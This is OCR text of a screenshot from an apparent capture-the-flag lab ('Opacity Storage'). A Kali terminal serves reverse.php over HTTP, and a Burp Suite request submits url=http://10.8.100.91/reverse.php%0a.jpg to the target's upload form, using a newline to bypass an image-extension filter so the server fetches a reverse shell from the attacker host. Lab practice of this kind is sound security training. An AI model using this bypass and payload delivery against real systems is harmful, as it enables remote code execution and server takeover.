 File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop × root@kali: /home
(root㉿kali)-[/home/kali/Desktop]
# ls
escaneo reverse.php
(root㉿kali)-[/home/kali/Desktop]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.141.241 - - [29/Oct/2023 16:50:06] "GET /reverse.p
Burp Suite Community Edition v2023.10.2.3 - Temporary Proje
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Org
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.141.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.141.241
10 Connection: close
11 Referer: http://10.10.141.241/cloud/
12 Cookie: PHPSESSID=nhjm7d5l1bpf432k50epfbepp6
13 Upgrade-Insecure-Requests: 1
14
15 url=http://10.8.100.91/reverse.php%0a.jpg
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Oct 2023 20:50:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GM
5 Cache-Control: no-store, no-cache, mu
6 Pragma: no-cache
7 refresh: 3;url=storage.php
8 Vary: Accept-Encoding
9 Content-Length: 769
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link rel="stylesheet" href="style
17 <title>
Opacity Storage
</title>
18 </head>